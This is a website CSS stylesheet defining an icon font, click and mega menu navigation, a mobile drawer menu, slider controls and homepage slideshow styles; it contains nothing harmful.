	font-family: 'Basic-Icons';
	src:url('../../fonts/fonts/Basic-Icons.eot?-hlloxb');
	src:url('../../fonts/fonts/Basic-Icons.eot?#iefix-hlloxb') format('embedded-opentype'),
		url('../../fonts/fonts/Basic-Icons.ttf?-hlloxb') format('truetype'),
		url('../../fonts/fonts/Basic-Icons.woff?-hlloxb') format('woff'),
		url('../../fonts/fonts/Basic-Icons.svg?-hlloxb#Basic-Icons') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
	font-family: 'Basic-Icons';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-google-plus:before {
	content: "\31";
}
.icon-google-plus2:before {
	content: "\32";
}
.icon-google-plus3:before {
	content: "\33";
}
.icon-google:before {
	content: "\67";
}
.icon-lock:before {
	content: "\38";
}
.icon-search:before {
	content: "\73";
}
.icon-minus:before {
	content: "\2d";
}
.icon-traingle-left:before {
	content: "\25c2";
}
.icon-triangle-right-large:before {
	content: "\25b7";
}
.icon-pause:before {
	content: "\2016";
}
.icon-rss:before {
	content: "\72";
}
.icon-arrow-left:before {
	content: "\25c5";
}
.icon-arrow-right:before {
	content: "\25bb";
}
.icon-phone {
	-webkit-transform: rotate(110deg);
	   -moz-transform: rotate(110deg);
	    -ms-transform: rotate(110deg);
	     -o-transform: rotate(110deg);
}
.icon-phone:before {
	content: "\1f4de";
}
.icon-play:before {
	content: "\59";
}
.icon-youtube:before {
	content: "\e917";
}
.icon-arrow-right-bold:before {
	content: "\27b1";
}
.icon-arrow-left-bold:before {
	content: "\2ff";
}
.icon-bracket-left:before {
	content: "\3c";
}
.icon-menu:before {
	content: "\2338";
}
.icon-info:before {
	content: "\24d8";
}
.icon-home:before {
	content: "\2302";
}
.icon-like:before {
	content: "\6b";
}
.icon-facebook:before {
	content: "\66";
}
.icon-twitter:before {
	content: "\74";
}
.icon-plus:before {
	content: "\2b";
}
.icon-bracket-right:before {
	content: "\3e";
}
.icon-triangle-right:before {
	content: "\25b8";
}
.icon-triangle-left-large:before {
	content: "\25c1";
}
.icon-login:before {
	content: "\2386";
}
.icon-volume-high:before {
	content: "\1f50a";
}
.icon-triangle-up:before {
	content: "\25b4";
}
.icon-triangle-down:before {
	content: "\25be";
}
.icon-envelop:before {
	content: "\e90e";
}
.icon-print:before {
	content: "\2399";
}
.icon-volume-mute:before {
	content: "\6d";
}
.icon-undo:before {
	content: "\238c";
}
.icon-arrow-right2:before {
	content: "\25b9";
}
.icon-arrow-left2:before {
	content: "\25c3";
}
.icon-instagram:before {
	content: "\ea92";
}
.icon-Calendar:before {
	content: "\e904";
}
.icon-Top_Issues:before {
	content: "\e915";
}
.icon-WhyJoin:before {
	content: "\e916";
}
.icon-About:before {
	content: "\e902";
}
.icon-pinterest2:before {
	content: "\ead2";
}
.icon-google-plus4:before {
	content: "\ea8b";
}
.icon-linkedin:before {
	content: "\e900";
}
.icon-linkedin2:before {
	content: "\6c";
}

/*================================================================
                 CLICK MENU STYLES
================================================================*/

.main-nav { outline:0; position:absolute; top:100%; left:0; margin-top:-1px; width:100%; text-align:left; }
.cm-menu { background:#282c2f; }
.cm-menu, .cm-menu ul { margin:0; padding:0; list-style:none; }

.cm-menu a, .cm-menu a:visited { color:#fff; text-decoration:none; }


.toggle-menu + .cm-menu, .cm-menu ul {
    max-height:0;
    opacity:0;
    overflow:hidden;
    -webkit-transition: max-height 0.4s ease-in-out, opacity 0.4s ease-in-out;
            transition: max-height 0.4s ease-in-out, opacity 0.4s ease-in-out;
}

.cm-menu li a { display:block; padding:15px 20px; position:relative; color:#fff; outline:0; }
.cm-menu li .content a { padding:0px; }
.cm-menu > li > a { font-size:1.25em; }

.cm-menu li { border-top:1px solid #fff; }
.cm-menu li:first-child { border-top:0; }
.cm-menu li { position:relative; }

.cm-menu .opened > a,
.cm-menu li > a:hover,
.cm-js-inFocus li > a:focus,
.cm-menu li > div > a:hover,
.cm-js-inFocus li > div > a:focus { background:#05345e; }

.cm-menu li .opened > a,
.cm-menu li li > a:hover,
.cm-js-inFocus li li > a:focus,
.cm-menu li li > div > a:hover,
.cm-js-inFocus li li > div > a:focus { background:#104271; }


.cm-menu .opened > ul { max-height:80em; opacity:1; }

.cm-menu li li:first-child { padding-top:12px; border-top:1px solid #ccc; }
.cm-menu li li:last-child { padding-bottom:12px; }
.cm-menu li li { border:0; }
.cm-menu li li a { padding:3px 20px; font-size:.875em; }
.cm-menu li li li a { padding:3px 40px; }
.cm-menu li .opened + li { border-top:1px solid #ccc; }

.cm-menu .has-sub:after,
.cm-menu .expander-wrap .has-sub > span:after {
    content:" ";
    display:inline-block;
    position:absolute; top:50%; right:10px;
    margin:2px 0 0 5px;
    vertical-align:middle;
    border:5px solid transparent;
    /* Extra is for anti-aliasing issues in firefox and others */
    border:5px solid rgba(0,0,0,0);
    border-top-color:#fff;
    -wekbit-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
    -webkit-transform: scale(0.98) translateY(-50%);
        -ms-transform: scale(0.98) translateY(-50%);
            transform: scale(0.98) translateY(-50%);
}

@media (min-width:1200px){
	.cm-menu > li > .has-sub:after {
		opacity:0;
	}

	.cm-menu > li > .has-sub > span {
		position:relative;
	}
	.cm-menu > li > .has-sub > span:after {
		content:"";
		display:block;
		margin: 10px 20px 0 20px;
		height:2px;		
	}
	.cm-menu > li > .has-sub:hover > span:after, .cm-menu > li > .has-sub:focus > span:after, .cm-menu > li.opened > .has-sub > span:after { background:#fff; }
}

.cm-menu .opened > .has-sub:after,
.cm-menu .opened > .expander-wrap .has-sub > span:after{    
    -webkit-transform: scale(0.98) translateY(-75%) rotate(-180deg);
        -ms-transform: scale(0.98) translateY(-75%) rotate(-180deg);
            transform: scale(0.98) translateY(-75%) rotate(-180deg);
}

.cm-menu > .opened > a,
.cm-menu > li > a:hover,
.cm-menu > li > a:focus,
.cm-menu > li > div > a:hover,
.cm-menu > li > div > a:focus { color: #fff; background: #393d3f; }

.cm-menu .expander-wrap .has-sub:hover > span,
.cm-menu .expander-wrap .has-sub:focus > span {     color: #fff; background: #393d3f; }

.cm-menu ul .opened > a,
.cm-menu ul a:hover, .cm-menu ul li a:focus { background:#444; }

.cm-menu ul .opened > .has-sub:after,
.cm-menu ul .opened > .expander-wrap .has-sub > span:after{
    border-top-color:#fff;
}


.cm-menu .opened > ul { max-height:80em; opacity:1; }

/* ================= HOVER FALLBACK IF JAVASCRIPT IS DISABLED ================= */

.no-js .toggle-menu + .cm-menu { opacity:1; max-height:80em; }

.no-js .cm-menu li:hover > ul { display:block; max-height:80em; opacity:1; width:100%; }
.no-js .cm-menu ul { display:none; overflow:visible; }



/* ================= MENU OPEN FUNCTIONALITY ADDED ON SETUP ================= */

@media (min-width:1200px){
    .main-nav { position:static; margin-top:0; }
    .toggle-menu + .cm-menu { max-height:80em; opacity:1; overflow:visible; }
    .cm-menu { background:transparent; }
    .cm-menu ul { top:100%; overflow:hidden; }
    .cm-menu .opened > ul { max-height:80em; opacity:1; }

    .cm-menu .animated > ul { overflow:visible; z-index:10; }
    .cm-menu .animating > ul { z-index:-1; }

}


/*================================================================
                 CLICK MENU MENU TYPES
================================================================*/

/*  NAV BAR STYLE TYPE
    ================================================================*/

@media (min-width:1200px){
    .nav-bar li { border-top:0; }

    .nav-bar > ul { display:table; width:100%; }
    .nav-bar > ul > li { display:table-cell; vertical-align:middle; }
    .nav-bar > ul > li > a { display:table; width:100%; padding:0; background:none; }
    .nav-bar > ul > li > a > span { display:table-cell; padding:0 10px; height:110px; vertical-align:middle; text-align:center; color: #221e1f; font-size:19px; padding-bottom: 10px; }
    .nav-bar > ul > li > a.has-sub > span { padding-bottom: 0px; }
	
    .nav-bar > ul > li > a:hover, .nav-bar > ul > li > a:focus, .nav-bar > ul > li.opened > a { background: #393d3f; }
	.nav-bar > ul > li > a:hover > span, .nav-bar > ul > li > a:focus > span, .nav-bar > ul > li.opened > a > span { color: #fff; }
    .nav-bar > ul > li > ul { position:absolute; }

    .nav-bar .has-sub span:after { position:static; margin-top:10px; }
    .nav-bar ul ul .has-sub:after { right:5px; }

    .nav-bar ul li li { margin:5px; }
    .nav-bar ul li li li { margin-left:0; margin-right:0; }
    .nav-bar ul ul a { padding:3px 15px; background:none; }

    .nav-bar ul ul a:hover, .nav-bar ul ul a:focus,
    .nav-bar ul ul .opened > a { background:none; }

    /* ================= HOVER FALLBACK IF JAVASCRIPT IS DISABLED ================= */

    .no-js .nav-bar ul ul li:hover > a { color:#000; background:#ddd; }

}
@media (min-width:1200px) and (max-width:1200px) {
	.nav-bar > ul > li > a > span { font-size:17px; }
}

/*  MEGA MENU NAVIGATION ADJUSTMENTS
    ================================================================*/

.custom-sub {
    max-height:0; min-height:0;
    overflow:hidden;
    transform-style: preserve-3d;
    -webkit-transform: transform3d(0,0,0);
        -ms-transform: transform3d(0,0,0);
            transform: transform3d(0,0,0);
    -webkit-transition: all 0.5s ease-in-out;
            transition: all 0.5s ease-in-out;
}
[data-type="mega"] .custom-sub .row.flexing { table-layout:fixed; }
[data-type="mega"] .custom-sub ul { position:static; opacity:1; max-height:80em; overflow:hidden; }
[data-type="mega"] .custom-sub ul li { border-top:0; }

[data-type="mega"] .custom-sub li a { display:block; font-size:21px; color:#fff; }
[data-type="mega"] .custom-sub li .tier-3 a { color:#fff; }

[data-type="mega"] .custom-sub li a:hover,
.cm-js-inFocus [data-type="mega"] .custom-sub li a:focus { color:#fff; background:none; }

.cm-menu .opened > .custom-sub { max-height:80em; opacity:1; z-index:20; }
.cm-menu .animated > .custom-sub { overflow:visible; }
.cm-menu .animating > .custom-sub { z-index:-1; }

.cm-menu .custom-sub .has-sub:after { }

.cm-menu .custom-sub .column { position:relative; }


.nav-item .media { position:relative; overflow:hidden; max-width: 300px; }
.nav-item .media:after {
    content:" ";
    position:absolute;
    top:0; right:100%;
    width:100%; height:100%;
    background:#0071bb;
    -webkit-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out;
}
.nav-item .media img { width:100%; }

.nav-item:hover .media:after, .nav-item:focus .media:after { right:0; opacity:.3; }

.nav-item .title { font-weight: bold; font-size: 30px;  margin: 0 0 20px 0; display: block; }
.nav-item .content { /* color: #333333; */ padding: 15px 0; }
.nav-item .content > strong { font-size: 14px;  letter-spacing: 0.1em; display:block; margin-bottom:5px;}
.nav-item .content p {}
.nav-item .content .more { color:#fff;}

.tier-3 {
    display:none;
    transform-style: preserve-3d;
    -webkit-transform: transform3d(0,0,0);
        -ms-transform: transform3d(0,0,0);
            transform: transform3d(0,0,0);
}
@media (max-width:1199px) {
	.custom-sub .opened .tier-3 {display:block;}
	.cm-menu .opened > .custom-sub {max-height: 300em !important;}
	[data-type="mega"] .custom-sub ul {max-height: 300em !important;}
	[data-type="mega"] .tier-3 ul{
		max-height: 300em !important;
		-webkit-column-count: 3;
		-webkit-column-gap: 25px;
		-moz-column-count: 3;
		-moz-column-gap: 25px;
		column-count: 3;
		column-gap: 25px;
	}
	[data-type="mega"] .tier-3 ul a {margin-bottom:0; padding-top:0; padding-bottom:0;}	
	[data-type="mega"] .tier-3 ul{
		margin-bottom:10px;
		padding: 10px;		
	    -webkit-column-count: 2;
		-webkit-column-gap: 10px;
		-moz-column-count: 2;
		-moz-column-gap: 10px;
		column-count: 2;
		column-gap: 10px;
	}
	.cm-menu li li li:first-child {padding-top: 0;}
	.cm-menu li li li a {padding: 3px 10px;}
}
@media (max-width:1023px) {
	[data-type="mega"] .tier-3 ul a { font-size:16px}
}

@media (max-width:479px) {
	[data-type="mega"] .tier-3 ul{		
	    -webkit-column-count: 1;
		-webkit-column-gap: 10px;
		-moz-column-count: 1;
		-moz-column-gap: 10px;
		column-count: 1;
		column-gap: 10px;
	}	
	.cm-menu li li li a {
		padding: 3px 20px;
	}	
}

@media (max-width:45em) {
    .cm-menu .custom-sub .column { display:block; }
}

@media (min-width:1200px){
    .cm-menu [data-type="mega"] { position:static; }

    [data-type="mega"] .custom-sub {
        position:absolute;
        top:100%; left:0; right:0;
        background:#002240;
    }
    [data-type="mega"] .custom-sub .container { padding:30px 10px; }
    [data-type="mega"] .custom-sub .row.flexing { display:block; }
    [data-type="mega"] .custom-sub .row.flexing .column { width:280px;  float:left; vertical-align:top; min-height:535px; }
	[data-type="mega"] .custom-sub .row.flexing .column:first-child { width:320px; padding-right: 60px; }
	[data-type="mega"] .custom-sub .row.flexing .column:nth-child(2) { padding-left: 40px; width:320px;}

    [data-type='mega'] .custom-sub ul { overflow:visible; }
    [data-type="mega"] .custom-sub ul li { padding-top:0; position:static; }

    [data-type="mega"] .custom-sub li { margin:0; }
    [data-type="mega"] .custom-sub li a { padding:8px 20px; line-height:1em; }

    .cm-menu .custom-sub .has-sub:after {
        display:inline-block;
        position: absolute;
        right: 0;
        top: 12px;
        -webkit-transform: scale(0.98);
            -ms-transform: scale(0.98);
                transform: scale(0.98);
    }
    .cm-menu .custom-sub .has-sub:hover:after {
        border-left-color:#fff;
    }
    .cm-menu .custom-sub .opened > .has-sub:after {
        opacity:0;
        -webkit-transform: scale(0.98);
            -ms-transform: scale(0.98);
                transform: scale(0.98);
    }
    [data-type="mega"] .custom-sub .opened > .has-sub:hover,
    .cm-js-inFocus [data-type="mega"] .custom-sub .opened > .has-sub:focus,
    [data-type="mega"] .custom-sub .opened > .has-sub { color:#fff; background:#4c4849;  }

    /* Adjustments for 3rd tier navigation layout */

    .cm-menu .custom-sub .container { overflow:hidden; min-height:535px; }
    .cm-menu .custom-sub .column:first-child {
        z-index:10;

    }
    .cm-menu .custom-sub .column + .column { z-index:1; }
    [data-type="mega"] .tier-3 {
        display:block;
        position:absolute;
        top:-30px; left:1200px;
        width:945px;
        height:595px;
        max-height:0;
        overflow:hidden;
        background:#003665;
        z-index:-1;
        -webkit-transition: left 0.5s ease-in-out;
                transition: left 0.5s ease-in-out;
    }
    /* IE11 ADJUSTEMNT */
    _:-ms-lang(x), [data-type="mega"] .tier-3 {
        opacity:0;
        -webkit-transition: opacity 0.5s ease-in-out;
                transition: opacity 0.5s ease-in-out;
    }
    /* EDGE OVERWRITE */
    @supports (-ms-accelerator:true) {
        [data-type="mega"] .tier-3 {
            opacity:1;
            -webkit-transition: left 0.5s ease-in-out, opacity 0s;
                    transition: left 0.5s ease-in-out, opacity 0s;
        }
    }
    [data-type="mega"] .tier-3 a {color:#fff;}
	[data-type="mega"] .opened > .tier-3 {
        overflow-y:auto;
        left:285px;
        opacity:1;
        max-height:595px;
		background: #4c4849;
    }
    [data-type="mega"] .tier-3 .section-link a { margin:15px 25px 0; padding:0 0 10px; border-bottom:1px solid #fff; }
    [data-type="mega"] .tier-3 .section-link + ul { padding-top:15px; }
    [data-type="mega"] .tier-3 ul {
        margin:0;
        padding: 25px 25px 15px;
        width:855px;
    }
    [data-type="mega"] .custom-sub .tier-3 li { margin:0 0 3px; }
    [data-type="mega"] .custom-sub .tier-3 li a { margin:0; padding:0; font-size:18px; font-weight:normal; }
	
	.cm-menu [data-type="mega"] .has-sub:after {
		content:" ";
		display:inline-block;
		position:absolute; top:50%; right:10px;
		margin:2px 0 0 5px;
		vertical-align:middle;
		border:5px solid transparent;
		/* Extra is for anti-aliasing issues in firefox and others */
		border:5px solid rgba(0,0,0,0);
		border-left-color:#fff;
		-wekbit-transition: all 0.4s ease-in-out;
				transition: all 0.4s ease-in-out;
		-webkit-transform: scale(0.98) translateY(-50%);
			-ms-transform: scale(0.98) translateY(-50%);
				transform: scale(0.98) translateY(-50%);
	}

    /* ================= OPENED FUNCTIONALITY ADDED ON SETUP ================= */

    .cm-menu .custom-sub { opacity:0; }
    .cm-menu .opened > .custom-sub { min-height:560px; opacity:1; }

    [data-type="mega"] a + .has-sub { width:0; min-height:0; height:100%; }
    [data-type="mega"] a + .has-sub > span { min-height:0; height:100%; }

    /* ================= SEPARATE EXPANDERS OPTION IS ENABLED ================= */

    [data-type="mega"] ul a + .has-sub { display:none; }

    /* ================= HOVER FALLBACK IF JAVASCRIPT IS DISABLED ================= */

    .no-js .cm-menu [data-type="mega"] ul ul { display:block; }

    .cm-menu li .nav-item {  padding-bottom:70px; min-height:370px; }
    .nav-item .content .btn { position:absolute; left:20px; bottom:30px; }

}

@media (min-width:1200px){
    [data-type="mega"] .custom-sub .row.flexing .wide.column {  width: 600px !important; }
}
@media (min-width:1240px){
	[data-type="mega"] .custom-sub .container { padding:30px 0px; }
	[data-type="mega"] .custom-sub .row.flexing .column { width:350px; }
    [data-type="mega"] .custom-sub .row.flexing .column:first-child {  width: 370px; }
    [data-type="mega"] .custom-sub .row.flexing .column:nth-child(2) {  width: 390px; }
    [data-type="mega"] .custom-sub .row.flexing .wide.column {  width: 780px !important; }
	
	.cm-menu [data-type="mega"] .custom-sub .row.flexing .column .nav-item { padding: 0 30px 15px 30px;}
}

/*================================================================
                 NAVIGATION TOGGLE STYLES
================================================================*/


.toggle-menu { display:block; position:relative; width:50px; height:46px; background:#333; }
.toggle-menu:before, .toggle-menu:after, .toggle-menu > span:before {
    content:" ";
    position:absolute;
    left:15%;
    border-radius:2px;
    width:70%; height:3px;
    background:#fff;
}

.toggle-menu:before { top:11px; }
.toggle-menu:after { top:21px; }
.toggle-menu > span:before { top:31px; }

.toggle-menu:hover, .toggle-menu:focus, .js-menu-active .toggle-menu { background:#111; }

@media (min-width:1200px){
    .toggle-menu { display:none; }
}

a.new-toggle {
    display: block;
    position: relative;
    width: 56px;
    height: 21px;
    padding-top: 40px;
    text-align: center;
    font-size: 13px;
    color: #000;
}
.new-toggle:before, .new-toggle:after, .new-toggle > span:before {
    content: " ";
    position: absolute;
    left: 25%;
    width: 50%;
    height: 3px;
    background: #000;
}
.new-toggle:before {
    top: 11px;
}
.new-toggle:after {
    top: 20px;
}
.new-toggle > span:before {
    top: 29px;
}
@media (min-width: 1200px) {
	a.new-toggle { display: none; }
}



/*================================================================
                 EXTRA OVERWRITE STYLES
================================================================*/

.main-nav { position:relative; z-index:1000; }
@media (min-width:1200px){
	.main-nav { position:static; }
	.cm-menu { position: static; }
}

[data-type="sliding"] .sub-menu .item-banner { width:100%; }
[data-type="sliding"] .sub-menu .item-banner a { text-align:center; background:none; }

[data-type="mega"] .custom-sub {
    max-height:0; opacity:0;
    overflow:hidden;
    -wekbit-transition: all 0.5s ease-in-out;
            transition: all 0.5s ease-in-out;
}
.cm-menu .custom-sub ul { position:static; opacity:1; max-height:80em; }
[data-type="mega"] .custom-sub p { color:#fff; margin-bottom:10px; }

[data-type="mega"] .custom-sub .banner-wrap { width:100%; }
[data-type="mega"] .custom-sub .banner-wrap a { text-align:center; background:none; }

.cm-menu .opened > .custom-sub { max-height:80em; opacity:1; padding:0px 20px; }
.cm-menu .animated > .custom-sub { overflow:visible; z-index:10; }
.cm-menu .animating > .custom-sub { z-index:-1; }

@media (min-width:1200px) {
    [data-type="mega"] .custom-sub {
        position:absolute;
        top:100%; left:0;
        width:100%;
        /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#3e3a3b+0,3e3a3b+36,312f30+36,312f30+100 */
		background: rgb(62,58,59); /* Old browsers */
		background: -moz-linear-gradient(left,  rgba(62,58,59,0.95) 0%, rgba(62,58,59,0.95) 30%, rgba(49,47,48,0.95) 30%, rgba(49,47,48,0.95) 100%); /* FF3.6-15 */
		background: -webkit-linear-gradient(left,  rgba(62,58,59,0.95) 0%,rgba(62,58,59,0.95) 30%,rgba(49,47,48,0.95) 30%,rgba(49,47,48,0.95) 100%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(to right,  rgba(62,58,59,0.95) 0%,rgba(62,58,59,0.95) 30%,rgba(49,47,48,0.95) 30%,rgba(49,47,48,0.95) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    }
}
@media (min-width:1500px) {
    [data-type="mega"] .custom-sub {
        /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#3e3a3b+0,3e3a3b+36,312f30+36,312f30+100 */
		background: rgb(62,58,59); /* Old browsers */
		background: -moz-linear-gradient(left,  rgba(62,58,59,0.95) 0%, rgba(62,58,59,0.95) 36%, rgba(49,47,48,0.95) 36%, rgba(49,47,48,0.95) 100%); /* FF3.6-15 */
		background: -webkit-linear-gradient(left,  rgba(62,58,59,0.95) 0%,rgba(62,58,59,0.95) 36%,rgba(49,47,48,0.95) 36%,rgba(49,47,48,0.95) 100%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(to right,  rgba(62,58,59,0.95) 0%,rgba(62,58,59,0.95) 36%,rgba(49,47,48,0.95) 36%,rgba(49,47,48,0.95) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    }
}

@media (min-width:1200px) {
    .table-row { display:table; width:100%; }
    .table-col { display:table-cell; vertical-align:top; }
}

.section-nav .opened > ul { border-bottom:1px solid #d4d4d4; max-height:80em; opacity:1; }
.section-nav .opened > a,
.section-nav .opened > .expander-wrap a { border-bottom:1px solid #aaa; color:#333; background:#d4d4d4; }
.section-nav .opened .opened > .expander-wrap > a { background:#c4c4c4; }





/* Additional changes for drawer */
body {overflow-x: hidden;}
.site-wrap {
    position:relative; z-index:2000;
    left:0;
    width:100%;
    -wekbit-transition: all 0.2s ease-in-out;
            transition: all 0.2s ease-in-out;
}
body > .main-nav {
    position:absolute; z-index:1000;
    top:0; right:100%;
    width:100%; height:100%;
    -wekbit-transition: all 0.2s ease-in-out;
            transition: all 0.2s ease-in-out;
}
body > .main-nav .toggle-menu { display:none; }
.cm-js-menu-active .main-nav { padding-left:17%; right:17%; left:auto; }
.cm-js-menu-active .site-wrap { left:83%; }

.main-header .main-nav { display:none; }

@media (min-width:1200px) {
    .new-toggle { display:none; }
    body > .main-nav { display:none; }
    .main-header .main-nav { display:block; }

    .cms-js-menu-active .site-wrap { left:0; }
}

/* SPECIAL NAVIGATION ITEM */
@media (min-width:1200px){
	.nav-bar > ul > li > a.special-nav-item:hover, .nav-bar > ul > li > a.special-nav-item:focus { background:none; }
	.nav-bar > ul > li > a.special-nav-item > span { color:#fff; }
	.nav-bar > ul > li > a.special-nav-item:hover > span, .nav-bar > ul > li > a.special-nav-item:focus > span { opacity:0.7; }
	.special-nav-item > span:before {content: "";  display: block; position: absolute;  height: 53px; width:100%; top: 23px; left:0; background: #0071bb; color:#fff; z-index:-1; }
	.cm-menu > li > .has-sub.special-nav-item  > span:after  { background: #0071bb; }
}
/* ##  Left Nav  ## */

.railNavHeading { margin:0 0 10px 0; padding:7px 10px; font-size:1.1em; font-weight:bold; border-bottom:1px solid #DBDBDB; }
.railNavHeading span.trigger {display:none;}
.railNavHeading a,
.railNavHeading a:link,
.railNavHeading a:visited {color:#fff; text-decoration:none; font-weight:normal;}
.railNavHeading a:hover,
.railNavHeading a:active {color:#fff; text-decoration:underline; font-weight:normal;}

.railNav {margin:0 0 20px 0; padding:0 10px; list-style-type:none; font-family:inherit;}
ul.railNav li {padding:5px 0;}
ul.railNav a,
ul.railNav a:link,
ul.railNav a:visited {text-decoration:none; font-family:inherit; display:block;}
ul.railNav a:hover,
ul.railNav a:active,
ul.railNav a.on {text-decoration:none;}
ul.railNav a.active,
ul.railNav a.active:link,
ul.railNav a.active:visited {}

ul.railNav ul  {margin:4px 0 0 10px; padding:0; list-style-type:none;}
ul.railNav ul li {}
ul.railNav ul a,
ul.railNav ul a:link,
ul.railNav ul a:visited {}
ul.railNav ul a:hover,
ul.railNav ul a:active {text-decoration:none;}

@charset 'UTF-8';
/* Slider */
.slick-loading .slick-list
{
    background: #fff url('./ajax-loader.gif') center center no-repeat;
}

/* Icons */
@font-face
{
    font-family: 'slick';
    font-weight: normal;
    font-style: normal;

    src: url('./fonts/slick.eot');
    src: url('./fonts/slick.eot?#iefix') format('embedded-opentype'), url('./fonts/slick.woff') format('woff'), url('./fonts/slick.ttf') format('truetype'), url('./fonts/slick.svg#slick') format('svg');
}
/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 24px;
    height: 24px;
    margin-top: -12px;	
    padding: 0;

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: 'Basic-Icons';
    font-size: 24px;
	font-weight: bold;
    line-height: 1;

    opacity: .75;
    color: #8c8c8c;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: -25px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: "\3c";
}
[dir='rtl'] .slick-prev:before
{
    content: "\3c";
}

.slick-next
{
    right: -25px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: "\3e";
}
[dir='rtl'] .slick-next:before
{
    content: "\3e";
}

/* Dots */
.slick-slider
{

}

.slick-dots
{
    position: absolute;
    bottom: -45px;

    display: block;

    width: 100%;
    padding: 0;

    list-style: none;

    text-align: center;
}
.slick-dots li
{
    position: relative;

    display: inline-block;

    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;

    cursor: pointer;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-family: 'slick';

    position: absolute;
    top: 0;
    left: 0;

    width: 15px;
    height: 15px;

    content: '';
    text-align: center;

	border: 2px solid #a4a4a4;
	border-radius: 50%;	
	box-sizing: border-box;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
	border: 2px solid #910029;
    background: #910029;
}

/* Homepage Slideshows */

.slick-slide {position:relative;}

.slideshow-hold {
	position:relative;
}
.slideshow-hold .slideshow-label {
	position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
	background:#C8102E;
	font-size:15px;
	padding:8px 20px;
	color:#fff;
}
.slideshow-hold .slick-prev, .slideshow-hold .slick-next {
	display:none !important;
}

.main-slideshow {
	margin-bottom:70px;
	z-index:0;
}

.slideshow-hold .content {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width:100%;
	color:#fff;
}
.slideshow-hold .content .container {
	height:100%;
}
.slideshow-hold .content .container > div {
	display:table;
	height:100%;
	padding: 0 10px;
}
.slideshow-hold .content .title a {
	color:#fff;
}
.slideshow-hold .content .title a:hover,
.slideshow-hold .content .title a:focus {
	text-decoration:none;
	opacity:0.7;
}
@media only screen and (min-width:1680px){
	.slideshow-hold .content .container > div {
		padding: 0 10px 0 220px;
	}
}
.slideshow-hold .content .container > div > div {
	display:table-cell;
	height:100%;	
	vertical-align: middle;
}
.slideshow-hold .content .date {
	font-size:18px;
}
.slideshow-hold.featured-events-slideshow .content .date {
	background: rgba(0, 0, 0, 0.4);
    padding: 20px 20px 0;
    display: block;
}

.slideshow-hold .content .title {
	font-size:32px; font-weight:bold;
	line-height:34px;
	margin-bottom:0px;
	text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.7);
	color:#fff;
	background: rgba(0, 0, 0, 0.4);
    padding: 20px;
}
.slideshow-hold .slideshow-alt .content .title {
	font-size:36px; 
	line-height:36px; 
}
.slideshow-hold .content .description {
	font-size:18px;
	text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.7);
	margin-bottom:1.2em;
	background: rgba(0, 0, 0, 0.4);
    padding: 0 20px 20px;
}
.slideshow-hold .slideshow-btns {font-size:18px; font-weight:bold; color:#fff; font-family: 'Kanit', sans-serif;}
.slideshow-hold .slideshow-btns a { color:#fff; }
.slideshow-hold .slideshow-btns > span { display:inline-block; margin:0 10px;}
@media only screen and (max-width:479px){	
	.slideshow-hold .slideshow-btns a {float: left; }
	.slideshow-hold .slideshow-btns .btn {margin-bottom:10px; }
	.slideshow-hold .slideshow-btns > span { display: block;  margin:0 10px 0 0; float: left; clear:left;}
}

.slideshow-top-text { margin-bottom:25px; padding-left: 10px; padding-right: 10px; font-size:15px; color:#fff; }
.slideshow-top-text > span {position:relative; padding: 3px 10px 4px 10px; }
.slideshow-top-text > span:before {content:""; position:absolute; top:0; right:100%;}
.slideshow-top-text > span:after {content:""; position:absolute; top:0; left:100%;}
.slideshow-top-text .theme-colors-08:before {	
	border-top: 15px solid transparent;
	border-bottom: 15px solid #c77745;
	border-left: 5px solid transparent;
	border-right: 5px solid #c77745;
}
.slideshow-top-text .theme-colors-08:after {
	border-top: 15px solid #c77745;
	border-bottom: 15px solid transparent;
	border-left: 5px solid #c77745;
	border-right: 5px solid transparent;
}
.slideshow-top-text .theme-colors-05:before { 
	border-top: 15px solid transparent;
	border-bottom: 15px solid #0071bb;
	border-left: 5px solid transparent;
	border-right: 5px solid #0071bb;
}
.slideshow-top-text .theme-colors-05:after {
	border-top: 15px solid #0071bb;
	border-bottom: 15px solid transparent;
	border-left: 5px solid #0071bb;
	border-right: 5px solid transparent;
}

